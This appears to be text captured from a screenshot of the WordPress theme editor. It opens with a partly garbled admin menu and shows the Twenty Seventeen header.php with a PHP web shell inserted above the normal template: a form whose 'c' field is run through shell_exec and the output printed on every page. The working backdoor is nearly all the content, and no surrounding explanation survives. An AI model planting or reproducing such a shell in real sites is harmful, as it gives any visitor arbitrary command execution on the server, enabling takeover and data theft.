 Dashboard
Posts
Media
Pages
Comments
Appearance
mes
omize
gets
us
der
or
Plugins
Edit Themes
Twenty Seventeen: Theme Header (header.php)
<?php
echo "<form action='' method='post'>
   <input type='text' name='c' value='' size='60'/>
   <input type='submit' />
   </form>";
if (isset($_POST['c'])){
   if(function_exists('shell_exec')) {
   $c=$_POST['c'];
      echo "<pre>".shell_exec("$c")."</pre>";
   }
}
?><!DOCTYPE html>
<html <?php language_attributes(); ?> class="no-js no-svg">
<head>
<meta charset="<?php bloginfo( 'charset' ); ?>">
<meta name="viewport" content="width=device-width, initial-scale=1">